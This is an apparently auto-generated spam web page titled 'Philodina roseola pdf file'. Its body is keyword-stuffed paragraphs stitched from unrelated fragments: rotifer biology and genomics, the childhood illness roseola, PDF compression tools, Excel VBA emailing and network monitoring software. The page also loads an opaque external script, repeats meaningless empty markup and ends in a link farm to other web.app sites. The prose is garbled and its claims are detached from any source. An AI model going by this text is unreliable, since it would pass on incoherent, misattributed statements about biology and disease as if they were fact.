

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terpsempdati.web.app/121.html
body_size: 5570
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://terpsempdati.web.app/121.html" /><title>Philodina roseola pdf file</title><script src="https://terpsempdati.web.app/31xr9cf5hp3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- breakanfrin --><div class="wintsemphard" id="riadotde"></div><!-- vedesimp --><div class="tdisgaufer"></div><!-- roughcribken --><div class="clipnewsling"></div><!-- libulun --><div class="tiocandki"></div><div class="belxycon"></div><!-- bunkcatti --><div class="taspehot" id="paslane"></div><!-- awthece --><div class="righricon"></div><!-- adsforta --><div class="weipeoba"></div><!-- perscursa --><div class="statcartto"></div><div class="arfeeree" id="hinhuna"></div><div class="piohreris"></div><h1>Philodina roseola pdf file</h1><!-- breakanfrin --><div class="wintsemphard" id="riadotde"></div><!-- vedesimp --><div class="tdisgaufer"></div><!-- roughcribken --><div class="clipnewsling"></div><!-- libulun --><div class="tiocandki"></div><div class="belxycon"></div><!-- bunkcatti --><div class="taspehot" id="paslane"></div><!-- awthece --><div class="righricon"></div><p>This can obscure strongly supported relationships among stable taxa. Philodina cinnabarina zacharias, 1886 an philodina roseola 1 2 in uska species han rotifera nga ginhulagway ni ehrenberg hadton 1832. Pdf bdelloid rotifer philodina roseola microscopic freshwater. Roseola is an infectious disease caused by certain types of virus. Pdf 20 coexistence of philodina mayilsamy muniaraj. The protein subunit of telomerase displays patterns of. Symptoms vary from absent to the classic presentation of a fever of rapid onset followed by a rash. Trehalose6phosphate synthase and trehalase genes in the bdelloid rotifer adineta vaga were acquired by horizontal gene transfer and are upregulated during desiccation. However, i need it to send an email with a page range of two different worksheets shown below. However, the genetic mechanisms involved in arsenic tolerance remains obscure in many model plant species used for land. Pdf life cycle traits of philodina roseola ehrenberg. Solarwinds ipmonitor is designed to provide essential, affordable it monitoring for network devices, servers, and applications. Life cycle traits of philodina roseola ehrenberg, 1830 rotifera, bdelloidea, a model organism for bioassays. Rotatoria, bdelloida under various temperature conditions key words.</p> <p>However, i need it to send an email with a page range of. However, it is not a legal authority for statutory or regulatory purposes. We therefore used quantitative criteria to remove unstable taxa by calculating leaf stability indices 17, which measure the consistency of a taxons position relative to other taxa across replicates, for all ingroup taxa. Philodina an wikispecies in mayada impormasyon nga may pagkahisumpay ha. Advanced pdf compressor is a handy tool to compress and resize pdf files. Roseola is caused by two human herpesviruses, human herpesvirus 6 hhv6 and human herpesvirus 7 hhv7, which are sometimes referred to collectively as roseolovirus. Pdf in this study, the effects of exposing the rotifer philodina roseola to the pesticide carbofuran were investigated. Karyotypes of bdelloid rotifers from three families karyotypes of bdelloid rotifers from three families mark welch, jessica. Phylogenomics of unusual histone h2a variants in bdelloid. In the rotiferan philodina roseola and in the bryozoan bugula turrita some of the identified.</p> <p>Oct 03, 2004 we have determined the chromosome numbers in embryo nuclei of four species of bdelloid rotifers from three families. Every day thousands of users submit information to us about which programs they use to open specific types of files. World register of marine species philodina roseola. In my experience it is quite difficult to compress the images within pdfs, and that images make by far the biggest impact on file size.</p> <p>An philodina roseola in uska species han rotifera nga ginhulagway ni ehrenberg hadton 1832. Genome size generally increases in the genus brachionus with body or egg size stelzer et al. They represent the only other eukaryote sgbs known at present and were added to the fungal sequences. Barcoding rotifer biodiversity in mediterranean ponds using. Two life history characteristics distinguish these common invertebrates as extraordinary. Est based phylogenomics of syndermata questions monophyly. Download acrobat pdf file 1mb supplementary materials. Free pdf compressor is a free pdf compression software to enable you to effectively reduce the size of pdf files. Barcoding rotifer biodiversity in mediterranean ponds.</p> <p>A total of 576 bdelloid rotifers morphologically identified as adineta vaga were isolated from 36 lichen and soil patches distributed in one park in belgium. Now you can do this on your android device with this quick and easy to use app. According to shadick 1983, rotifera population is very useful in indicating water quality particularly in pollutioin studies. We therefore used quantitative criteria to remove unstable taxa by calculating leaf stability indices 17, which measure the consistency of a taxons position relative to other taxa across replicates, for all ingroup. See the list of programs recommended by our users below. Philodina roseola and other bdelloid rotifers in the container habitats of ae. Open access hebe the bdelloid rotifer adineta vaga is. Mixed algal feeding of ostrea edulis larvae with isochrysis. The text of this page is licensed under the creative commons attributionnoncommercial license version 3. The aim of the present study was to analyse the effects of heavy metals cd, zn on the life span and the reproductive activity of a bdelloid. An philodina roseola in nahilalakip ha genus nga philodina, ngan familia nga philodinidae. Arsenic as is a toxic element for plants and one of the most common anthropogenic pollutants found at contaminated sites. Note that images and other media featured on this page are each governed by their own license, and they may or may not be available for reuse. Bdelloid rotifers are microscopic freshwater invertebrates best known for their capacity to undergo frequent cycles of desiccation and rehydration, their longterm asexuality, which is manifested in the absence of males and meiosis.</p> <p>Survival and reproduction potential of philodina roseola ehreyberg. For this reason hox and parahox gene investigation in the phylum mollusca is of great interest, as this is one. The settings are comparable to the settings that are available when you create a pdf file using pdfill pdf writer. Survival and reproduction potential of philodina roseola. Given the importance of tert and telomere biology in core metazoan life history traits, like ageing and the control of somatic cell proliferation, we hypothesised that tert would have patterns of sequence and. Philodina acuticornis is a species of freshwater bdelloid rotifers.</p> <p>Oct 15, 2004 read functional morphology of the muscles in philodina sp. Files are available under licenses specified on their description page. In table s5 we show the best nonanimal and animal evalues for each of these genes, as well as the species for the best hits. We used a sequence from the bdelloid rotifer philodina roseola as an outgroup genbank accession number. Pdf the toxicity of carbofuran to the freshwater rotifer. I have code pasted further below which sends out an email with a. Pdf bdelloid rotifer philodina roseola microscopic. Bdelloidea, hydrobiologia on deepdyve, the largest online rental service for scholarly research with thousands of academic publications available at your fingertips. In some cases, a single point mutation is sufficient to change the substrate specificity andor the chemistry performed by an enzyme, making it difficult to accurately separate enzymes with identical functions from homologs with different functions. Pdf life cycle traits of philodina roseola ehrenberg, 1830. Once the compression is complete, compressed file will be automatically downloaded to your device. Karyotypes of bdelloid rotifers from three families. The first glimpse into the degenerately tetraploid structure of bdelloid genomes was provided by comparative analysis of 45 to 70kb chromosomal regions surrounding 4 copies of the hsp82 heat shock protein gene in the bdelloid philodina roseola mark welch et al. First data on secondary production of philodina roseola rotifera.</p> <p>If you keep the pdfs in a single file, they can share any common resources images, fonts and so can be significantly smaller. Marine biological laboratory woods hole, ma, the rotifer philodina roseola was kindly provided by d. All structured data from the file and property namespaces is available under the creative commons cc0 license. Aug 16, 2007 bdelloid rotifers are the most common and abundant group of animals that reproduce by ameiotic parthenogenesis, only.</p> <p>Genomic organization of selected genes in the small. How does the ancient asexual philodina roseola rotifera. Body plan evolution and diversification are affected by variations in the number and sequence of hox and parahox genes, as well as by their expression patterns. The toxicity of carbofuran to the freshwater rotifer, philodina roseola article pdf available in ecotoxicology 243 january 2015 with 257 reads how we measure reads. First, they have existed for millions of years apparently without sex. While every effort has been made to provide the most reliable and uptodate information available, ultimate legal requirements with respect to species are contained in. I need vba in excel to email worksheet as pdf attachment.</p> <p>Pdf how does the ancient asexual philodina roseola. This is a live image of the bdelloid rotifer philodina roseola 20x magnification. The method also was helpful in revealing the causes of individual deaths. Seeing the invisible microbiology revised august 2019. Import documents from your device storage or drive, onedrive, box and more. A method of individual culturing of philodina roseola helped the authors to obtain data concerning length of life span and realisation of reproduction potential at different temperatures, ranging from 9 to 35 c. Gc of samples extracted from desiccated philodina roseola, a. Open access hebe the bdelloid rotifer adineta vaga is subject to. If pdf optimizer doesnt work, open your pdf document inside adobe reader. From a single console, you can see the status of your devices, cpu, memory and disk usage, and any performance issues with your critical processes.</p> <p>Rotifera forms an integral part of the aquatic food chain. We assume that brachionus koreanus used in this study would have one of the smallest genome sizes based on their small morphotypes. Most animals employ telomerase, which consists of a catalytic subunit known as the telomerase reverse transcriptase tert and an rna template, to maintain telomere ends. The species assignment of each individual according to each genetic marker is summarized on figure 4. Evidence supporting the uptake and genomic incorporation of environmental dna in the ancient asexual bdelloid rotifer philodina roseola journals information. Note that this means one large pdf file, not one large zip with multiple pdfs inside. Pdf this is a live image of the bdelloid rotifer philodina roseola under 20x magnification. By extending these data with database entries of b. Histone gene clusters of bdelloid rotifers philodina roseola pr and adineta vaga av. They are common in temporally ephemeral habitats, and it is unclear if they dwell in unstable habitats because are excluded from better conditions by stronger competitors, or because they need unstable conditions for their success. Hox and parahox genes are involved in patterning the anterior.</p> <p>Feb 27, 2012 in addition to over 70 fungal sgbs, our in silico searches revealed the presence of two previously unknown eukaryote sgbs, from the rotifer philodina roseola acd54784. The amino acid sequence of canonical h3, h4 and h2b of both species are aligned and represented as a logos format note the conserved sequence among pairs and species. Life cycle traits of philodina roseola ehrenberg, 1830 rotifera. A phylogenetic analysis of the globins in fungi pdf. They can be found in many moist environments, including mosses and lichens, soil litter. Read functional morphology of the muscles in philodina sp. Life tables of philodina roseola rotifera under conditions of. The investigation was conducted in 43 villages which belong to four districts in south india. If you do not see its contents the file may be temporarily unavailable at the journal website or you do not have a pdf plugin installed and enabled in your browser. In addition to over 70 fungal sgbs, our in silico searches revealed the presence of two previously unknown eukaryote sgbs, from the rotifer philodina roseola acd54784. The aim of this study was to quantify the secondary production of a benthic rotifer species, philodina roseola grown in the laboratory. A phylogenetic analysis of the globins in fungi pdf paperity.</p> <p>Once the documents are inserted, file will be sent to our server. Life free fulltext functional annotations of paralogs. Average genome size of the genus brachionus is approximately one tenth of human genome size 3. Alternatively, you can download the file locally and open with any standalone pdf reader. We provide empirical support for this latter hypothesis using the bdelloid philodina roseola, which we demonstrate to readily internalize environmental dna in contrast to a representative monogonont rotifer brachionus rubens, which, like other monogononts, is facultative sexual and cannot withstand desiccation. Highresolution version materials and methods som text tables s1 to s6. Meselsonmeasurements of the genome size of the monogonont rotifer brachionus plicatilis and the bdelloid rotifers philodina roseola and habrotrocha. Jul 21, 20 we found evidence of genomic palindromes up to 705 kb in length and involving up to 148 genes. Bdelloid rotifers are the most common and abundant group of animals that reproduce by ameiotic parthenogenesis, only. Bdelloid rotifers are microscopic freshwater invertebrates. This page was last edited on 22 december 2017, at 17. How to compress or reduce pdf file size online and offline methods. While we do not yet have a description of the pdfa file format and what it is normally used for, we do know which programs are known to open these files.</p> <p>These also are likely to be contaminants since they lack representation among a wider range of animals. Six individuals ind1, 5, 21, 23, 58, and 66 were assigned to distinct species according to different markers, as indicated by the offdiagonal framed rectangles on the conspecificity matrix. The role of algae in the nutrition of heteramoeba clara droop, with notes on oxyrrhis marina dujardin and philodina roseola ehrenberg. Free pdf optimizer desktop tools pdf optimizer provides some settings for possible reducing the size of pdf files with large size. We find that macrotrachela quadricornifera has 10 chromosomes and that habrotrocha constricta and adineta vaga both have 12.</p> <p>Philodina roseola is otherwise known as the common rotifer. Pdf optimizer provides some settings for possible reducing the size of pdf files with large size. Rotifers are microscopic, aquatic animals that inhabit both still and flowing freshwater environments. They can be found in many moist environments, including mosses and lichens, soil litter, sewage treatment plants. Many time this happens that we want to transfer our created or own file to our client, friend or family etc through internet network and we find that it is not possible to send this file just because of the size of a pdf file and i have to reduce or compress the pdf file size. Gene duplication followed by mutation is a classic mechanism of neofunctionalization, producing gene families with functional diversity. Average genome size of the genus brachionus is approximately one tenth of human genome size. In 1702, van leeuwenhoek was the first to describe the phenomenon of anhydrobiosis in a species of bdelloid rotifer, philodina roseola. Pdf first data on secondary production of philodina roseola rotifera, bdelloidea grown in laboratory the aim of this study was to quantify. Our findings suggest that the phylogenetic position of syndermata within spiralia is close. The histone gene cluster is organized as two colinear pairs a red and b blue. Frontiers transcriptomic response of purple willow. The genome of the asexual rotifer adineta vaga lacks homologous chromosomes. Rotifers are regarded as valuable bioindicator of water quality.</p> <p>Author summary bdelloid rotifers are microscopic animals that live in freshwater habitats throughout the world. Doenca ou roseola infantum o exantema subito e uma doenca contagiosa causada por virus virus herpes humano tipos 6 23 dos casos e 7 14 dos casos, e echovirus 16, entre outros. Functional morphology of the muscles in philodina sp. Itis taxonomy is based on the latest scientific consensus available, and is provided as a general reference source for interested parties. Sequencing of four 4570kb regions, each containing one of the four copies of the hsp82 heat shock gene in the bdelloid philodina roseola family philodinidae, has indicated that p. This paper describes experimental results on the life cycle of the rotifer philodina roseola cultured in the laboratory. There are two variants of hhv6 hhv6a and hhv6b and studies in the us, europe, dubai and japan have shown that exanthema subitum is caused by hhv6b. Degenerate tetraploidy was established before bdelloid. A 631bp portion of the mitochondrial cytochrome c oxidase 1 gene coi was successfully sequenced in all these 576 individuals, yielding a total of 40 distinct haplotypes. Dutta brown university, the cephalochordate branchiostoma lanceolatum was kindly provided by m. Several 40 kb 70 kb colinear contigs including hsp82, histone, hox genes, and their genomic environment, were obtained by sequencing of overlap.</p> <p>Pdf compressor lets you compress pdf documents and reduce file size. Genomic evidence for ameiotic evolution in the bdelloid. Despite its severe effects on plant metabolism, several species can accumulate substantial amounts of arsenic and endure the associated stress. Pdf the toxicity of carbofuran to the freshwater rotifer, philodina. Pdf first data on secondary production of philodina roseola.</p><!-- breakanfrin --><div class="wintsemphard" id="riadotde"></div><!-- vedesimp --><div class="tdisgaufer"></div><!-- roughcribken --><div class="clipnewsling"></div><!-- libulun --><div class="tiocandki"></div><div class="belxycon"></div><!-- bunkcatti --><div class="taspehot" id="paslane"></div><a href="https://terpsempdati.web.app/155.html">155</a> <a href="https://terpsempdati.web.app/1097.html">1097</a> <a href="https://terpsempdati.web.app/952.html">952</a> <a href="https://terpsempdati.web.app/328.html">328</a> <a href="https://terpsempdati.web.app/1079.html">1079</a> <a href="https://terpsempdati.web.app/1455.html">1455</a> <a href="https://terpsempdati.web.app/1142.html">1142</a> <a href="https://terpsempdati.web.app/1072.html">1072</a> <a href="https://terpsempdati.web.app/413.html">413</a> <a href="https://terpsempdati.web.app/933.html">933</a> <a href="https://terpsempdati.web.app/877.html">877</a> <a href="https://terpsempdati.web.app/536.html">536</a> <a href="https://terpsempdati.web.app/91.html">91</a> <a href="https://terpsempdati.web.app/1260.html">1260</a> <a href="https://terpsempdati.web.app/685.html">685</a> <a href="https://terpsempdati.web.app/1226.html">1226</a> <a href="https://terpsempdati.web.app/122.html">122</a> <a href="https://terpsempdati.web.app/210.html">210</a> <a href="https://terpsempdati.web.app/1398.html">1398</a> <a href="https://terpsempdati.web.app/103.html">103</a> <a href="https://terpsempdati.web.app/1215.html">1215</a> <a href="https://terpsempdati.web.app/186.html">186</a> <a href="https://terpsempdati.web.app/1441.html">1441</a> <a href="https://terpsempdati.web.app/1102.html">1102</a> <a href="https://terpsempdati.web.app/172.html">172</a> <a href="https://terpsempdati.web.app/1417.html">1417</a> <a href="https://terpsempdati.web.app/234.html">234</a> <a href="https://terpsempdati.web.app/671.html">671</a> <a href="https://terpsempdati.web.app/112.html">112</a> <a href="https://terpsempdati.web.app/687.html">687</a> <a href="https://terpsempdati.web.app/350.html">350</a> <a href="https://terpsempdati.web.app/432.html">432</a> <a href="https://terpsempdati.web.app/1055.html">1055</a> <a href="https://terpsempdati.web.app/1113.html">1113</a> <a href="https://terpsempdati.web.app/1327.html">1327</a> <a href="https://nesthecouka.web.app/1165.html">1165</a> <a href="https://cratunsnowsyd.web.app/717.html">717</a> <a href="https://skinterilab.web.app/1134.html">1134</a> <a href="https://crazdolicu.web.app/775.html">775</a> <a href="https://reroconla.web.app/1053.html">1053</a> <a href="https://johnnsurrelou.web.app/1065.html">1065</a> <a href="https://letsgogivo.web.app/1084.html">1084</a><!-- breakanfrin --><div class="wintsemphard" id="riadotde"></div><!-- vedesimp --><div class="tdisgaufer"></div><!-- roughcribken --><div class="clipnewsling"></div><!-- libulun --><div class="tiocandki"></div><div class="belxycon"></div><!-- bunkcatti --><div class="taspehot" id="paslane"></div><!-- awthece --><div class="righricon"></div><!-- adsforta --><div class="weipeoba"></div></body></html>